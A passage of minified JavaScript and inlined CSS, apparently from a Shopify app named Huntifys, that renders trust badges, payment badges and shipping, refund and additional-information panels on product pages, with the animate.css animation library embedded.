.huntifys-block-badges,.huntifys-app.product-block[type=trust_badges] .huntifys-block-badges{display:flex;gap:16px 12px;flex-wrap:wrap;justify-content:center;margin-top:20px}.huntifys-app.product-block[type=payment_badges] img{width:46px}.huntifys-app.product-block[type=trust_badges] img{width:48px}.huntifys-app.product-block[type=shipping_info],.huntifys-app.product-block[type=refund_info],.huntifys-app.product-block[type=additional_info]{border:1px solid #d9d9d9;border-radius:8px;width:100%;max-width:500px;margin:24px auto}.huntifys-app.product-block[type=shipping_info] .huntifys-block-info-wrapper,.huntifys-app.product-block[type=refund_info] .huntifys-block-info-wrapper,.huntifys-app.product-block[type=additional_info] .huntifys-block-info-wrapper{padding:16px;display:flex;flex-direction:column}.huntifys-app.product-block[type=shipping_info] .huntifys-block-info-heading,.huntifys-app.product-block[type=refund_info] .huntifys-block-info-heading,.huntifys-app.product-block[type=additional_info] .huntifys-block-info-heading{display:flex;align-items:center;gap:4px}.huntifys-app.product-block[type=shipping_info] .huntifys-block-info-heading-icon,.huntifys-app.product-block[type=refund_info] .huntifys-block-info-heading-icon,.huntifys-app.product-block[type=additional_info] .huntifys-block-info-heading-icon{display:block;width:24px;height:24px;border-radius:4px;display:flex;align-items:center;justify-content:center}.huntifys-app.product-block[type=shipping_info] .huntifys-block-info-heading-heading,.huntifys-app.product-block[type=refund_info] .huntifys-block-info-heading-heading,.huntifys-app.product-block[type=additional_info] .huntifys-block-info-heading-heading{text-align:center}.huntifys-app.product-block[type=shipping_info][template=default],.huntifys-app.product-block[type=refund_info][template=default],.huntifys-app.product-block[type=additional_info][template=default]{background-color:#fff}.huntifys-app.product-block[type=shipping_info][template=comfortable],.huntifys-app.product-block[type=refund_info][template=comfortable],.huntifys-app.product-block[type=additional_info][template=comfortable]{border-color:transparent;background-image:linear-gradient(135deg,#1cd9d9,#70d50e);border-radius:8px}.huntifys-app.product-block[type=shipping_info][template=comfortable] .huntifys-block-info-wrapper,.huntifys-app.product-block[type=refund_info][template=comfortable] .huntifys-block-info-wrapper,.huntifys-app.product-block[type=additional_info][template=comfortable] .huntifys-block-info-wrapper{background-color:#f8f8f8;border-radius:7px;color:#121212}.huntifys-app.product-block[type=shipping_info][template=comfortable] .huntifys-block-info-heading span,.huntifys-app.product-block[type=refund_info][template=comfortable] .huntifys-block-info-heading span,.huntifys-app.product-block[type=additional_info][template=comfortable] .huntifys-block-info-heading span{background-color:#e8f8eb}.huntifys-app.product-block[shop="e36ec7.myshopify.com"][type=payment_badges] img{width:50px}.huntifys-app.product-block[shop="neyu-rings.myshopify.com"][type=payment_badges] img,.huntifys-app.product-block[shop="neyu-rings.myshopify.com"][type=trust_badges] img{width:70px}.huntifys-app.product-block[shop="5c8fa6-41.myshopify.com"][type=payment_badges] .huntifys-block-badges{justify-content:flex-start}section .product .huntifys-app.product-block[type=payment_badges],section .product .huntifys-app.product-block[type=trust_badges],section product-info .huntifys-app.product-block[type=payment_badges],section product-info .huntifys-app.product-block[type=trust_badges]{border-bottom:1px solid #e1e3e5}</style>',r.appendChild(o),r}getHTMLBlockBadges(){const{badges:t=[]}=this.blockData;let a="";return t.forEach(t=>{a+=`<img src="${t}" alt="Huntifys" />`}),`<div class="huntifys-block-heading" id="huntifys-block-heading" with-badges="true"></div><div class="huntifys-block-badges">${a}</div>`}getHTMLBlockInfo(){const{heading:a="",code:e="",template:n=""}=this.blockData;let i="";switch(e){case"shipping_info":i=this.getSVGIconShipping(n);break;case"refund_info":i=this.getSVGIconRefund(n);break;case"additional_info":i=this.getSVGIconAdditional(n)}return`<div class="huntifys-block-info-wrapper">\n      ${a?`<div class="huntifys-block-info-heading">\n      <span class="huntifys-block-info-heading-icon">\n        <img src="${t}/images/${i}" loading="lazy" alt="Huntifys" />\n      </span>\n      <div class="huntifys-block-info-heading-label" id="huntifys-block-heading"></div>\n    </div>`:""}\n      <div class="huntifys-block-info-desc"></div>\n    </div>`}getSVGIconShipping(t=""){return`shipping-information-icon-${"comfortable"===t?"comfortable":"default"}.svg`}getSVGIconRefund(t=""){return`refund-information-icon-${"comfortable"===t?"comfortable":"default"}.svg`}getSVGIconAdditional(t=""){return`additional-information-icon-${"comfortable"===t?"comfortable":"default"}.svg`}}class u{blocks=f;blockSelectors={payment_badges:"#huntifys-payment-badge-content",trust_badges:"#huntifys-trust-badge-content",shipping_info:"#huntifys-shipping-information-content",refund_info:"#huntifys-refund-information-content",additional_info:"#huntifys-additional-information-content"};async render(){await this.fetchData(),this.loadBlocks(),this.loadWowJs()}async fetchData(){const t=new d,a=await t.getProductUpsells();a&&this.mergeData(a)}mergeData(t){this.blocks=this.blocks.map(a=>{const e=t.find(t=>t.code===a.code);return e?{...a,...e}:a})}loadBlocks(){this.blocks.filter(t=>t.is_active).forEach(t=>{this.initBlock(t)})}loadWowJs(){new m({boxClass:e,animateClass:n+"animated",offset:0,mobile:!0,live:!0}).init()}initBlock(t){const{code:a,heading:i="",description_html:o="",animation:r}=t,s=this.blockSelectors[a],m=document.querySelectorAll(s),c=new p(t);if(m){const t=l.getShopDomain();m.forEach(a=>{a.classList.add(e,`${n}${r}`),a.setAttribute("data-wow-duration","1.5s"),a.style.display="block",a.innerHTML='<style>@charset "UTF-8";:root{--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1}.animate__animated{animation-duration:1s;animation-duration:var(--animate-duration);animation-fill-mode:both}.animate__animated.animate__infinite{animation-iteration-count:infinite}.animate__animated.animate__repeat-1{animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat) * 2)}.animate__animated.animate__repeat-3{animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat) * 3)}.animate__animated.animate__delay-1s{animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{animation-delay:2s;animation-delay:calc(var(--animate-delay) * 2)}.animate__animated.animate__delay-3s{animation-delay:3s;animation-delay:calc(var(--animate-delay) * 3)}.animate__animated.animate__delay-4s{animation-delay:4s;animation-delay:calc(var(--animate-delay) * 4)}.animate__animated.animate__delay-5s{animation-delay:5s;animation-delay:calc(var(--animate-delay) * 5)}.animate__animated.animate__faster{animation-duration:.5s;animation-duration:calc(var(--animate-duration) / 2)}.animate__animated.animate__fast{animation-duration:.8s;animation-duration:calc(var(--animate-duration) * .8)}.animate__animated.animate__slow{animation-duration:2s;animation-duration:calc(var(--animate-duration) * 2)}.animate__animated.animate__slower{animation-duration:3s;animation-duration:calc(var(--animate-duration) * 3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@keyframes bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0) scaleY(.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.animate__bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{animation-name:flash}@keyframes pulse{0%{transform:scaleZ(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleZ(1)}}.animate__pulse{animation-name:pulse;animation-timing-function:ease-in-out}@keyframes rubberBand{0%{transform:scaleZ(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleZ(1)}}.animate__rubberBand{animation-name:rubberBand}@keyframes shakeX{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.animate__shakeX{animation-name:shakeX}@keyframes shakeY{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(0,-10px,0)}20%,40%,60%,80%{transform:translate3d(0,10px,0)}}.animate__shakeY{animation-name:shakeY}@keyframes headShake{0%{transform:translate(0)}6.5%{transform:translate(-6px) rotateY(-9deg)}18.5%{transform:translate(5px) rotateY(7deg)}31.5%{transform:translate(-3px) rotateY(-5deg)}43.5%{transform:translate(2px) rotateY(3deg)}50%{transform:translate(0)}}.animate__headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0)}}.animate__swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%{transform:scaleZ(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scaleZ(1)}}.animate__tada{animation-name:tada}@keyframes wobble{0%{transform:translateZ(0)}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:translateZ(0)}}.animate__wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:translateZ(0)}22.2%{transform:skew(-12.5deg) skewY(-12.5deg)}33.3%{transform:skew(6.25deg) skewY(6.25deg)}44.4%{transform:skew(-3.125deg) skewY(-3.125deg)}55.5%{transform:skew(1.5625deg) skewY(1.5625deg)}66.6%{transform:skew(-.78125deg) skewY(-.78125deg)}77.7%{transform:skew(.390625deg) skewY(.390625deg)}88.8%{transform:skew(-.1953125deg) skewY(-.1953125deg)}}.animate__jello{animation-name:jello;transform-origin:center}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.animate__heartBeat{animation-name:heartBeat;animation-duration:1.3s;animation-duration:calc(var(--animate-duration) * 1.3);animation-timing-function:ease-in-out}@keyframes backInDown{0%{transform:translateY(-1200px) scale(.7);opacity:.7}80%{transform:translateY(0) scale(.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInDown{animation-name:backInDown}@keyframes backInLeft{0%{transform:translate(-2000px) scale(.7);opacity:.7}80%{transform:translate(0) scale(.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInLeft{animation-name:backInLeft}@keyframes backInRight{0%{transform:translate(2000px) scale(.7);opacity:.7}80%{transform:translate(0) scale(.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInRight{animation-name:backInRight}@keyframes backInUp{0%{transform:translateY(1200px) scale(.7);opacity:.7}80%{transform:translateY(0) scale(.7);opacity:.7}to{transform:scale(1);opacity:1}}.animate__backInUp{animation-name:backInUp}@keyframes backOutDown{0%{transform:scale(1);opacity:1}20%{transform:translateY(0) scale(.7);opacity:.7}to{transform:translateY(700px) scale(.7);opacity:.7}}.animate__backOutDown{animation-name:backOutDown}@keyframes backOutLeft{0%{transform:scale(1);opacity:1}20%{transform:translate(0) scale(.7);opacity:.7}to{transform:translate(-2000px) scale(.7);opacity:.7}}.animate__backOutLeft{animation-name:backOutLeft}@keyframes backOutRight{0%{transform:scale(1);opacity:1}20%{transform:translate(0) scale(.7);opacity:.7}to{transform:translate(2000px) scale(.7);opacity:.7}}.animate__backOutRight{animation-name:backOutRight}@keyframes backOutUp{0%{transform:scale(1);opacity:1}20%{transform:translateY(0) scale(.7);opacity:.7}to{transform:translateY(-700px) scale(.7);opacity:.7}}.animate__backOutUp{animation-name:backOutUp}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleZ(1)}}.animate__bounceIn{animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;transform:translate3d(0,25px,0) scaleY(.9)}75%{transform:translate3d(0,-10px,0) scaleY(.95)}90%{transform:translate3d(0,5px,0) scaleY(.985)}to{transform:translateZ(0)}}.animate__bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(25px,0,0) scaleX(1)}75%{transform:translate3d(-10px,0,0) scaleX(.98)}90%{transform:translate3d(5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}.animate__bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px,0,0) scaleX(1)}75%{transform:translate3d(10px,0,0) scaleX(.98)}90%{transform:translate3d(-5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}.animate__bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}75%{transform:translate3d(0,10px,0) scaleY(.95)}90%{transform:translate3d(0,-5px,0) scaleY(.985)}to{transform:translateZ(0)}}.animate__bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.animate__bounceOut{animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;transform:translate3d(0,2000px,0) scaleY(3)}}.animate__bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;transform:translate3d(-2000px,0,0) scaleX(2)}}.animate__bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;transform:translate3d(2000px,0,0) scaleX(2)}}.animate__bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;transform:translate3d(0,-2000px,0) scaleY(3)}}.animate__bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeInTopLeft{0%{opacity:0;transform:translate3d(-100%,-100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInTopLeft{animation-name:fadeInTopLeft}@keyframes fadeInTopRight{0%{opacity:0;transform:translate3d(100%,-100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInTopRight{animation-name:fadeInTopRight}@keyframes fadeInBottomLeft{0%{opacity:0;transform:translate3d(-100%,100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInBottomLeft{animation-name:fadeInBottomLeft}@keyframes fadeInBottomRight{0%{opacity:0;transform:translate3d(100%,100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInBottomRight{animation-name:fadeInBottomRight}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.animate__fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.animate__fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes fadeOutTopLeft{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{animation-name:fadeOutTopLeft}@keyframes fadeOutTopRight{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{animation-name:fadeOutTopRight}@keyframes fadeOutBottomRight{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{animation-name:fadeOutBottomRight}@keyframes fadeOutBottomLeft{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{animation-name:fadeOutBottomLeft}@keyframes flip{0%{transform:perspective(400px) scaleZ(1) translateZ(0) rotateY(-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) scaleZ(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) scaleZ(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);animation-timing-function:ease-in}to{transform:perspective(400px) scaleZ(1) translateZ(0) rotateY(0);animation-timing-function:ease-in}}.animate__animated.animate__flip{backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.animate__flipInX{backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.animate__flipInY{backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.animate__flipOutX{animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);animation-name:flipOutX;backface-visibility:visible!important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateY(-15deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}.animate__flipOutY{animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedInRight{0%{transform:translate3d(100%,0,0) skew(-30deg);opacity:0}60%{transform:skew(20deg);opacity:1}80%{transform:skew(-5deg)}to{transform:translateZ(0)}}.animate__lightSpeedInRight{animation-name:lightSpeedInRight;animation-timing-function:ease-out}@keyframes lightSpeedInLeft{0%{transform:translate3d(-100%,0,0) skew(30deg);opacity:0}60%{transform:skew(-20deg);opacity:1}80%{transform:skew(5deg)}to{transform:translateZ(0)}}.animate__lightSpeedInLeft{animation-name:lightSpeedInLeft;animation-timing-function:ease-out}@keyframes lightSpeedOutRight{0%{opacity:1}to{transform:translate3d(100%,0,0) skew(30deg);opacity:0}}.animate__lightSpeedOutRight{animation-name:lightSpeedOutRight;animation-timing-function:ease-in}@keyframes lightSpeedOutLeft{0%{opacity:1}to{transform:translate3d(-100%,0,0) skew(-30deg);opacity:0}}.animate__lightSpeedOutLeft{animation-name:lightSpeedOutLeft;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateIn{animation-name:rotateIn;transform-origin:center}@keyframes rotateInDownLeft{0%{transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInDownLeft{animation-name:rotateInDownLeft;transform-origin:left bottom}@keyframes rotateInDownRight{0%{transform:rotate3d(0,0,1,45deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInDownRight{animation-name:rotateInDownRight;transform-origin:right bottom}@keyframes rotateInUpLeft{0%{transform:rotate3d(0,0,1,45deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInUpLeft{animation-name:rotateInUpLeft;transform-origin:left bottom}@keyframes rotateInUpRight{0%{transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform:translateZ(0);opacity:1}}.animate__rotateInUpRight{animation-name:rotateInUpRight;transform-origin:right bottom}@keyframes rotateOut{0%{opacity:1}to{transform:rotate3d(0,0,1,200deg);opacity:0}}.animate__rotateOut{animation-name:rotateOut;transform-origin:center}@keyframes rotateOutDownLeft{0%{opacity:1}to{transform:rotate3d(0,0,1,45deg);opacity:0}}.animate__rotateOutDownLeft{animation-name:rotateOutDownLeft;transform-origin:left bottom}@keyframes rotateOutDownRight{0%{opacity:1}to{transform:rotate3d(0,0,1,-45deg);opacity:0}}.animate__rotateOutDownRight{animation-name:rotateOutDownRight;transform-origin:right bottom}@keyframes rotateOutUpLeft{0%{opacity:1}to{transform:rotate3d(0,0,1,-45deg);opacity:0}}.animate__rotateOutUpLeft{animation-name:rotateOutUpLeft;transform-origin:left bottom}@keyframes rotateOutUpRight{0%{opacity:1}to{transform:rotate3d(0,0,1,90deg);opacity:0}}.animate__rotateOutUpRight{animation-name:rotateOutUpRight;transform-origin:right bottom}@keyframes hinge{0%{animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.animate__hinge{animation-duration:2s;animation-duration:calc(var(--animate-duration) * 2);animation-name:hinge;transform-origin:top left}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.animate__jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translateZ(0)}}.animate__rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.animate__rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animate__zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.animate__zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutDown{animation-name:zoomOutDown;transform-origin:center bottom}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0)}}.animate__zoomOutLeft{animation-name:zoomOutLeft;transform-origin:left center}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0)}}.animate__zoomOutRight{animation-name:zoomOutRight;transform-origin:right center}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutUp{animation-name:zoomOutUp;transform-origin:center bottom}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.animate__slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.animate__slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.animate__slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.animate__slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.animate__slideOutUp{animation-name:slideOutUp}.huntifys-animation{visibility:hidden}</style>';const 